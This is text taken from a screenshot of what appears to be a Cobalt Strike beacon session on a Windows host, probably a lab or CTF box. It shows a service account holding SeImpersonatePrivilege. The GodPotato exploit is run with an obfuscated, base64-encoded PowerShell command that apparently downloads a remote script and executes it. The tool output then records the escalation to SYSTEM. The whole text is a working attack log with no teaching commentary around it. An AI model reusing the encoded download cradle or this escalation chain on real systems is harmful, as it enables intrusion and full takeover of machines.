 10.10.71.143 10.10.71.143 AWS SYSTEM * BREACHDC powershell.exe 1860 x64 310ms Interactive
10.10.71.143 10.10.71.143 AWS svc_mssql BREACHDC powershell.exe 5292 x64 1s Interactive
Event Log X Beacon 10.10.71.143@5292 X
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
[05/29 18:04:47] beacon> execute-assembly /home/elliot/tools/godpotato.exe -cmd "powershell -enc
aQB3AHIAIAAtAHUAcwBlAGIAYQBzAGkAYwBwAGEAcgBzAGkAbgBnACAALQB1AHIAaQAgAGgAdAB0AHAAOgAvAC8AMQAwAC4AOAAuADIALgAxADUAMgAvAGEALgBwAHMAMQB8AGkAZQB4AAoA"
[05/29 18:04:48] [*] Tasked beacon to run .NET program: godpotato.exe -cmd "powershell -enc
aQB3AHIAIAAtAHUAcwBlAGIAYQBzAGkAYwBwAGEAcgBzAGkAbgBnACAALQB1AHIAaQAgAGgAdAB0AHAAOgAvAC8AMQAwAC4AOAAuADIALgAxADUAMgAvAGEALgBwAHMAMQB8AGkAZQB4AAoA"
[05/29 18:04:51] [+] host called home, sent: 166922 bytes
[05/29 18:04:53] [+] received output:
[*] CombaseModule: 0x140733232316416
[*] DispatchTable: 0x140733234907000
[*] UseProtseqFunction: 0x140733234199344
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\4c0cc9ac-4527-4335-bdae-34a113583c40\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000b002-1724-ffff-e046-f01fa0113555
[*] DCOM obj OXID: 0x52b3aa7f1039fbbc
[*] DCOM obj OID: 0x765ab311633547af
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 104 Token:0x752 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1860